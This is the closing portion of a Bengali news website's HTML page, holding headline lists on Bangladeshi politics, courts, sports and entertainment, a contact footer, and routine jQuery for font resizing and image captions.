							<div class="DReadMoreList align-self-stretch">
								<a href="https://www.aloavanews24.com/law-court/news/35705">
									<div class="Imgresize">
										<figure class="ImgViewer">
											<picture class="FixingRatio">
												<img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/gr-2511271005-SM.jpg" alt="প্লট জালিয়াতি মামলায় হাসিনাসহ ২২ জনের জেল ও জরিমানা" title="প্লট জালিয়াতি মামলায় হাসিনাসহ ২২ জনের জেল ও জরিমানা" class="img-fluid img100 ImgRatio">											</picture>
										</figure>
									</div>
									<p>প্লট জালিয়াতি মামলায় হাসিনাসহ ২২ জনের জেল ও জরিমানা</p>
								</a>
							</div>
						</div>

						
						<div class="col-lg-4 col-md-6 col-sm-6 d-flex">
							<div class="DReadMoreList align-self-stretch">
								<a href="https://www.aloavanews24.com/law-court/news/35629">
									<div class="Imgresize">
										<figure class="ImgViewer">
											<picture class="FixingRatio">
												<img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/dfes-2511100905-SM.jpg" alt="লতিফ সিদ্দিকীর জামিন বহাল, মুক্তিতে বাধা নেই" title="লতিফ সিদ্দিকীর জামিন বহাল, মুক্তিতে বাধা নেই" class="img-fluid img100 ImgRatio">											</picture>
										</figure>
									</div>
									<p>লতিফ সিদ্দিকীর জামিন বহাল, মুক্তিতে বাধা নেই</p>
								</a>
							</div>
						</div>

											</div>
				</div>
			</div>
			<div class="col-lg-3 col-12 colresize" style="width:28%;">
				<div class="row"><div class="col-sm-12"><div class="DFBPage mt-0"><div class="fb-page" data-href="https://www.facebook.com/aloavanews" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/aloavanews" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/aloavanews">AloAvaNews24</a></blockquote></div></div></div></div>
				<div class="CategoryMostRead">
					<div class="LatestHeader"><p>সর্বশেষ</p></div>
					<ul class="DCatLatestInner"><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/international/news/35798">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/fgc-2602011221-thumb.jpg" alt="যুক্তরাষ্ট্র আরও ৬৫ হাজার মৌসুমি শ্রমিক নেবে" title="যুক্তরাষ্ট্র আরও ৬৫ হাজার মৌসুমি শ্রমিক নেবে" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">যুক্তরাষ্ট্র আরও ৬৫ হাজার মৌসুমি শ্রমিক নেবে</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/sports/news/35797">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/rtrt-2602010834-thumb.jpg" alt="স্টেডিয়ামে সাংবাদিকদের প্রবেশে বিসিবির নতুন বিধিনিষেধ" title="স্টেডিয়ামে সাংবাদিকদের প্রবেশে বিসিবির নতুন বিধিনিষেধ" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">স্টেডিয়ামে সাংবাদিকদের প্রবেশে বিসিবির নতুন বিধিনিষেধ</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/sports/news/35796">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/dwf-2601260647-thumb.jpg" alt="‘লাইলাতুল গুজব’ শেষে বিসিবিতে দেখা মিলল বুলবুলের" title="‘লাইলাতুল গুজব’ শেষে বিসিবিতে দেখা মিলল বুলবুলের" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">‘লাইলাতুল গুজব’ শেষে বিসিবিতে দেখা মিলল বুলবুলের</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/entertainment/news/35795">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/dfe-2601210925-thumb.jpg" alt="অভিনেতা ইলিয়াস জাভেদ আর নেই" title="অভিনেতা ইলিয়াস জাভেদ আর নেই" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">অভিনেতা ইলিয়াস জাভেদ আর নেই</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/politics/news/35794">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/try-2601180832-thumb.jpg" alt="একাত্তরে অর্জিত স্বাধীনতা-সার্বভৌমত্ব চব্বিশে আবার রক্ষা করা হয়েছে: তারেক রহমান" title="একাত্তরে অর্জিত স্বাধীনতা-সার্বভৌমত্ব চব্বিশে আবার রক্ষা করা হয়েছে: তারেক রহমান" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">একাত্তরে অর্জিত স্বাধীনতা-সার্বভৌমত্ব চব্বিশে আবার রক্ষা করা হয়েছে: তারেক রহমান</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/country/news/35793">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/wer-2601180557-thumb.jpg" alt="আমির হামজার বিরুদ্ধে বিক্ষোভ, কুশপুত্তলিকায় জুতার মালা" title="আমির হামজার বিরুদ্ধে বিক্ষোভ, কুশপুত্তলিকায় জুতার মালা" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">আমির হামজার বিরুদ্ধে বিক্ষোভ, কুশপুত্তলিকায় জুতার মালা</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/law-court/news/35792">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/dafd-2601120706-thumb.jpg" alt="আন্দোলনে আহতদের খোঁজ না পেয়ে শেখ হাসিনাসহ ১১৩ জনকে অব্যাহতির সুপারিশ" title="আন্দোলনে আহতদের খোঁজ না পেয়ে শেখ হাসিনাসহ ১১৩ জনকে অব্যাহতির সুপারিশ" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">আন্দোলনে আহতদের খোঁজ না পেয়ে শেখ হাসিনাসহ ১১৩ জনকে অব্যাহতির সুপারিশ</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/politics/news/35791">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/wew-2601060948-thumb.jpg" alt="আইপিএল সম্প্রচার বন্ধের সিদ্ধান্তকে স্বাগত জানালেন ইশরাক" title="আইপিএল সম্প্রচার বন্ধের সিদ্ধান্তকে স্বাগত জানালেন ইশরাক" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">আইপিএল সম্প্রচার বন্ধের সিদ্ধান্তকে স্বাগত জানালেন ইশরাক</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/sports/news/35790">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/wdw-2601060702-thumb.jpg" alt="ভারতে বিশ্বকাপ খেলতে বিসিবিকে রাজি করাতে নতুন প্রস্তাব বিসিসিআইয়ের" title="ভারতে বিশ্বকাপ খেলতে বিসিবিকে রাজি করাতে নতুন প্রস্তাব বিসিসিআইয়ের" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">ভারতে বিশ্বকাপ খেলতে বিসিবিকে রাজি করাতে নতুন প্রস্তাব বিসিসিআইয়ের</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/international/news/35789">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/fsd-2601060622-thumb.jpg" alt="ভেনেজুয়েলার অন্তর্বর্তী প্রেসিডেন্ট হিসেবে দেলসি রদ্রিগেজের শপথ" title="ভেনেজুয়েলার অন্তর্বর্তী প্রেসিডেন্ট হিসেবে দেলসি রদ্রিগেজের শপথ" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">ভেনেজুয়েলার অন্তর্বর্তী প্রেসিডেন্ট হিসেবে দেলসি রদ্রিগেজের শপথ</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/politics/news/35788">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/dsd-2601051138-thumb.jpg" alt="ঢাকার বাইরে তারেক রহমানের প্রথম সফর চূড়ান্ত" title="ঢাকার বাইরে তারেক রহমানের প্রথম সফর চূড়ান্ত" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">ঢাকার বাইরে তারেক রহমানের প্রথম সফর চূড়ান্ত</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/country/news/35787">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/wwf-2601041014-thumb.jpg" alt="হবিগঞ্জে বৈষম্যবিরোধী ছাত্র আন্দোলনের নেতা জামিনে মুক্ত, শহরে মিছিল" title="হবিগঞ্জে বৈষম্যবিরোধী ছাত্র আন্দোলনের নেতা জামিনে মুক্ত, শহরে মিছিল" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">হবিগঞ্জে বৈষম্যবিরোধী ছাত্র আন্দোলনের নেতা জামিনে মুক্ত, শহরে মিছিল</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/national/news/35786">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/we2-2512301206-thumb.jpg" alt="খালেদা জিয়ার জানাজায় যোগ দেবেন ভারতের পররাষ্ট্রমন্ত্রী জয়শঙ্কর" title="খালেদা জিয়ার জানাজায় যোগ দেবেন ভারতের পররাষ্ট্রমন্ত্রী জয়শঙ্কর" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">খালেদা জিয়ার জানাজায় যোগ দেবেন ভারতের পররাষ্ট্রমন্ত্রী জয়শঙ্কর</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/national/news/35785">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/cvf-2512301153-thumb.jpg" alt="খালেদা জিয়ার জানাজায় যোগ দেবেন পাকিস্তানের পররাষ্ট্রমন্ত্রী ইসহাক দার" title="খালেদা জিয়ার জানাজায় যোগ দেবেন পাকিস্তানের পররাষ্ট্রমন্ত্রী ইসহাক দার" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">খালেদা জিয়ার জানাজায় যোগ দেবেন পাকিস্তানের পররাষ্ট্রমন্ত্রী ইসহাক দার</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/national/news/35784">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/wrfd-2512301114-thumb.jpg" alt="আগামীকাল সরকারি ছুটি: যা বন্ধ থাকবে, যা খোলা থাকবে" title="আগামীকাল সরকারি ছুটি: যা বন্ধ থাকবে, যা খোলা থাকবে" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">আগামীকাল সরকারি ছুটি: যা বন্ধ থাকবে, যা খোলা থাকবে</h3></div>
			</div>
		</a>
	</div>
</li></ul>
				</div>
				<div class="DRightSideAdd pt-0"><a href=""><img src="https://www.aloavanews24.com/media/Advertisement/13982910857184178936.gif" class="img-fluid img100"></a></div>
				<div class="CategoryMostRead">
					<div class="LatestHeader"><p>জনপ্রিয়</p></div>
					<ul class="DCatLatestInner"><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/law-court/news/34991">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/sdsd-2503250854-thumb.jpg" alt="কিশোরীকে সংঘবদ্ধ ধর্ষণ-হত্যা: ৩ জনের মৃত্যুদণ্ড" title="কিশোরীকে সংঘবদ্ধ ধর্ষণ-হত্যা: ৩ জনের মৃত্যুদণ্ড" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">কিশোরীকে সংঘবদ্ধ ধর্ষণ-হত্যা: ৩ জনের মৃত্যুদণ্ড</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/national/news/34863">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2023May/SM/dfe-2502041443-thumb.jpg" alt="প্রেমিকের সঙ্গে গেছে সুবা, বর্তমান অবস্থান নওগাঁ" title="প্রেমিকের সঙ্গে গেছে সুবা, বর্তমান অবস্থান নওগাঁ" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">প্রেমিকের সঙ্গে গেছে সুবা, বর্তমান অবস্থান নওগাঁ</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/feature/news/35208">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/werr-2507140911-thumb.jpg" alt="মঞ্চে জীবন, লোকগানে প্রাণ: সংগ্রামী এক তরুণ তুষার অনুরাগীর গল্প" title="মঞ্চে জীবন, লোকগানে প্রাণ: সংগ্রামী এক তরুণ তুষার অনুরাগীর গল্প" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">মঞ্চে জীবন, লোকগানে প্রাণ: সংগ্রামী এক তরুণ তুষার অনুরাগীর গল্প</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/information-technology/news/35577">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/ewet-2511011154-thumb.jpg" alt="১৬ ডিসেম্বর থেকে বন্ধ হবে অবৈধ ফোন, জেনে নিন আপনারটি বৈধ কি না" title="১৬ ডিসেম্বর থেকে বন্ধ হবে অবৈধ ফোন, জেনে নিন আপনারটি বৈধ কি না" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">১৬ ডিসেম্বর থেকে বন্ধ হবে অবৈধ ফোন, জেনে নিন আপনারটি বৈধ কি না</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/entertainment/news/35432">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/kazi-zara-2509031236-thumb.jpg" alt="কাজী জারা জামান পেলেন বাংলাদেশ এক্সিলেন্স অ্যাওয়ার্ড" title="কাজী জারা জামান পেলেন বাংলাদেশ এক্সিলেন্স অ্যাওয়ার্ড" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">কাজী জারা জামান পেলেন বাংলাদেশ এক্সিলেন্স অ্যাওয়ার্ড</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/entertainment/news/34995">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/dff-2503250954-thumb.jpg" alt="সুশান্তের মৃত্যু তদন্তে ইতি টানল সিবিআই" title="সুশান্তের মৃত্যু তদন্তে ইতি টানল সিবিআই" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">সুশান্তের মৃত্যু তদন্তে ইতি টানল সিবিআই</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/entertainment/news/34883">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2023May/SM/drt-2502081607-thumb.jpg" alt="পরিবারের জিম্মায় শাওন ও সাবাকে ছেড়ে দিল ডিবি" title="পরিবারের জিম্মায় শাওন ও সাবাকে ছেড়ে দিল ডিবি" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">পরিবারের জিম্মায় শাওন ও সাবাকে ছেড়ে দিল ডিবি</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/capital/news/35006">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/ddd-2504070623-thumb.jpg" alt="ঢাকার যেসব এলাকায় প্রতিবাদ কর্মসূচি হচ্ছে আজ" title="ঢাকার যেসব এলাকায় প্রতিবাদ কর্মসূচি হচ্ছে আজ" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">ঢাকার যেসব এলাকায় প্রতিবাদ কর্মসূচি হচ্ছে আজ</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/education/news/35310">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/ffee-2508100610-thumb.jpg" alt="বাংলা প্রথম পত্রে বসতে পারছেন না আলোচিত এইচএসসি পরীক্ষার্থী আনিসা" title="বাংলা প্রথম পত্রে বসতে পারছেন না আলোচিত এইচএসসি পরীক্ষার্থী আনিসা" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">বাংলা প্রথম পত্রে বসতে পারছেন না আলোচিত এইচএসসি পরীক্ষার্থী আনিসা</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/entertainment/news/34850">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2023May/SM/dsdw-2502021517-thumb.jpg" alt="অপু বিশ্বাসের বিরুদ্ধে প্রতারণার অভিযোগ" title="অপু বিশ্বাসের বিরুদ্ধে প্রতারণার অভিযোগ" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">অপু বিশ্বাসের বিরুদ্ধে প্রতারণার অভিযোগ</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/entertainment/news/34929">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2023May/SM/sdw-2502171106-thumb.jpg" alt="অভিনেতা শাহবাজ সানী আর নেই" title="অভিনেতা শাহবাজ সানী আর নেই" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">অভিনেতা শাহবাজ সানী আর নেই</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/entertainment/news/35011">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/fdfe-2504151019-thumb.jpg" alt="টিকটকার তোহা কারাগারে" title="টিকটকার তোহা কারাগারে" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">টিকটকার তোহা কারাগারে</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/law-court/news/34962">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/sddddd-2503190909-thumb.jpg" alt="রিমান্ড দেয় দিক, কিছু বলবি না: আইনজীবীকে দীপু মনি" title="রিমান্ড দেয় দিক, কিছু বলবি না: আইনজীবীকে দীপু মনি" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">রিমান্ড দেয় দিক, কিছু বলবি না: আইনজীবীকে দীপু মনি</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/entertainment/news/34930">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2023May/SM/swwww-2502171214-thumb.jpg" alt="হাসপাতালে শাকিরা, স্থগিত কনসার্ট" title="হাসপাতালে শাকিরা, স্থগিত কনসার্ট" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">হাসপাতালে শাকিরা, স্থগিত কনসার্ট</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/feature/news/35056">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/asd-2505270647-thumb.jpg" alt="খাল খননের মাধ্যমে বাংলাদেশের কৃষিতে মহাবিপ্লব ঘটিয়েছিলেন জিয়াউর রহমান" title="খাল খননের মাধ্যমে বাংলাদেশের কৃষিতে মহাবিপ্লব ঘটিয়েছিলেন জিয়াউর রহমান" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">খাল খননের মাধ্যমে বাংলাদেশের কৃষিতে মহাবিপ্লব ঘটিয়েছিলেন জিয়াউর রহমান</h3></div>
			</div>
		</a>
	</div>
</li></ul>
				</div>
			</div>
		</div>
	</section>

</div>
</main>

<footer>
<div class="DFooterBg">
<div class="container">
	<div class="row">
		<div class="col-lg-4 col-12 d-flex justify-content-start border-right-inner">
			<div class="DFooterLogo">
				<a href="https://www.aloavanews24.com/">
					<img src="https://www.aloavanews24.com/media/common/logo.png" alt="Aloava News24 | আলোআভা নিউজ ২৪" title="Aloava News24 | আলোআভা নিউজ ২৪" class="img-fluid img100">
				</a>
			</div>
		</div>
		<div class="col-lg-4 col-12 d-flex align-items-center justify-content-center  border-right-inner">
			<address class="contact ">
				<p>ফোন: +8801626660055</p>
				<p>ই-মেইল: <a href="/cdn-cgi/l/email-protection#7d14131b123d1c11121c0b1c13180a0e4f49531e1210" target="_blank"><span class="__cf_email__" data-cfemail="5d34333b321d3c31323c2b3c33382a2e6f69733e3230">[email&#160;protected]</span></a></p>
				<p>ঠিকানা: বাড়ি ৫২/১(দ্বিতীয় ফ্লোর), রোড-৩এ </p>
				<p>জিগাতলা, ধানমন্ডি, ঢাকা ১২০৯</p>

		   </address>
		</div>
		<div class="col-lg-4 col-12 d-flex align-items-center justify-content-center">
			<div class="MoreInfo">
				<p><b>মি. প্রদ্যুৎ কুমার তালুকদার</b></p>
				<p>প্রকাশক ও প্রধান সম্পাদক </p>
				<p><b>মি রূপক তালুকদার</b></p>
				<p>উপদেষ্টা সম্পাদক </p>
			</div>
		</div>
	</div>
</div>
</div>
<div class="DFooterBottomBg">
<div class="container">
	<div class="row">
		<div class="col-sm-12 text-center">
			<p>© ২০২১ | আলো আভা ২৪ কর্তৃক সর্বসত্ব ® সংরক্ষিত | উন্নয়নে <a href="https://www.emythmakers.com" target="_blank">ইমিথমেকারস.কম</a></p>
		</div>
	</div>
</div>
</div>
</footer>

<div id="back_to_top" class="back_to_top on"><span class="go_up"><i style="" class="fa fa-arrow-up"></i></span></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://www.aloavanews24.com/common/jquery-3.6.0/jquery-3.6.0.min.js"></script><script type="text/javascript" src="https://www.aloavanews24.com/common/bootstrap-5.0.1-dist/js/bootstrap.min.js"></script><script type="text/javascript" src="https://www.aloavanews24.com/common/js/popper.min.js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.aloavanews24.com/common/IE9/html5shiv.min.js"></script><script type="text/javascript" src="https://www.aloavanews24.com/common/IE9/respond.min.js"></script><![endif]-->

<script type="text/javascript" src="https://www.aloavanews24.com/common/js/eMythMakers.js"></script>
<script type="text/javascript">
$(function(){
	$("#btnIncrease").click(function(){
		$(".DDetailsContent").children().each(function(){
			var size=parseInt($(this).css("font-size"));
			size=size+1+"px";
			$(this).css({'font-size': size});
		});
	});
});
$(function(){
	$("#btnOriginal").click(function(){
		$(".DDetailsContent").children().each(function(){
			$(this).css({'font-size': '18px'});
		});
	});
});
$(function(){
	$("#btnDecrease").click(function(){
		$(".DDetailsContent").children().each(function(){
			var size=parseInt($(this).css("font-size"));
			size=size - 1+"px";
			$(this).css({'font-size': size});
		});
	});
});

$(document).ready(function(){
	$('.printMe').click(function(){
		window.print();
	})

	$('#contentDetails img').each(function(){
	var float='';
	var data=$(this).attr('alt');

	if($(this).attr('style')){
		var style=$(this).attr('style').split(';');
		$.each(style, function(index, value){
			if(value.indexOf("float")>= 0){
				float=value;
			}
		});
	}
	if(float!=''){
		if(data.length>100){
			$(this).wrap("<div class='dCaption' style='"+float+"'></div>")
			.parent('.dCaption')
			.append('<p class="text-justify img-caption">'+ data+'</p>');
		$(document).ready(function(){
		$("#contentDetails:not(.writer_div)");
		});
		}else{			
			$(this).wrap("<div class='dCaption' style='"+float+"'></div>")
			.parent('.dCaption')
			.append('<p class="text-center img-caption">'+ data+'</p>');
		}
	}else{
		// console.log(float);
		if(data.length>100){
			$(this).wrap("<div class='dCaption'></div>")
			.parent('.dCaption')
			.append('<p class="text-justify img-caption">'+ data+'</p>');	
		}else{
			$(this).wrap("<div class='dCaption'></div>")
			.parent('.dCaption')
			.append('<p class="text-center img-caption">'+ data+'</p>');	
		}
	}
	});
	if($('.pCaption').text().length<50){
		//console.log('hi00'+$('.pCaption').text().length);
		$('.pCaption').css("text-align", "center");
	}

	if($("div").hasClass("newsx_32997")){
		$(".newsx_32997").remove();
	}else{
		$(".DDetMoreRead .col-sm-4:nth-child(7)").remove();
	}
});
</script>
<script async src="https://platform.twitter.com/widgets.js" charset="utf-8" type="e36b5718c388964681cccc8c-text/javascript"></script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5a23d37217760088"></script>
